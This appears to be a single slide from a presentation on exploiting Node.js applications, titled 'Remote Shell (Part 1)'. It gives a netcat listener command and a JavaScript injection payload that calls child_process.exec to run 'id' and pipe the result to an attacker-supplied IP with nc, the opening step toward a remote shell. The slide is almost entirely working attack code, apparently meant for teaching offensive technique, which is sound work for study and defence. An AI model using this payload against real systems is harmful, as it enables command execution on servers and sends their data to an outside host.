

# Remote Shell (Part 1)
Who doesn’t like shells :)
Run netcat locally:
	$ nc -nlv 9999
We can then verify connectivity using the following:
root.process.mainModule.require('child_process').exec('id | nc [YOUR IP] 9999')